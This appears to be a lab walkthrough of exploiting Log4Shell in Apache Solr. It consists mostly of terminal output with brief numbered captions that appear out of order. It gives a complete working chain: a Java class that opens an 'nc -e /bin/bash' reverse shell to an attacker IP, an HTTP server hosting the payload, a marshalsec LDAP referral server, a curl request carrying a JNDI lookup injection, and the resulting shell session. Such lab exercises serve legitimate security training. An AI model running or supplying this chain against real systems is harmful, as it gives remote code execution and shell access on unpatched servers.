 root@kali:/thm/log4j# cat Exploit.java
public class Exploit {
    static {
        try {
            java.lang.Runtime.getRuntime().exec("nc -e /bin/bash 10.10.236.76 9000");
        } catch (Exception e) {
            e.printStackTrace();
        }
    }
}
java reverse shell code
root@kali:/thm/log4j# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.7.129 - - [25/Feb/2022 12:36:30] "GET /Exploit.class HTTP/1.1" 200 -
3 We receive an HTTP get request to fetch and execute the compiled Exploit.class file
root@kali:/thm/log4j# nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.10.236.76] from (UNKNOWN) [10.10.7.129] 39254
hostname
solar
whoami
solr
ip addr show
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
    link/ether 02:d5:70:35:8d:73 brd ff:ff:ff:ff:ff:ff
    inet 10.10.7.129/16 brd 10.10.255.255 scope global dynamic eth0
       valid_lft 1850sec preferred_lft 1850sec
    inet6 fe80::d5:70ff:fe35:8d73/64 scope link
       valid_lft forever preferred_lft forever
4 Our reverse shell was executed successfully and sent back a bash shell to our attacker machine on port 9000
root@kali:/thm/log4j/marshalsec# java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.10.236.76:8000/
#Exploit"
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://10.10.236.76:8000/Exploit.class
2 Our ldap referral server receives the lookup and bounces it to our http server hosting the malicious java reverse shell
root@kali:/thm/log4j# curl 'http://10.10.7.129:8983/solr/admin/cores?kill=$\{jndi:ldap://10.10.236.76:1389/Exploit\}'
{
  "responseHeader":{
    "status":0,
    "QTime":0},
  "initFailures":{},
  "status":{}}
root@kali:/thm/log4j#
1 Telling log4j to lookup and execute whatever code the remote ldap server is referring to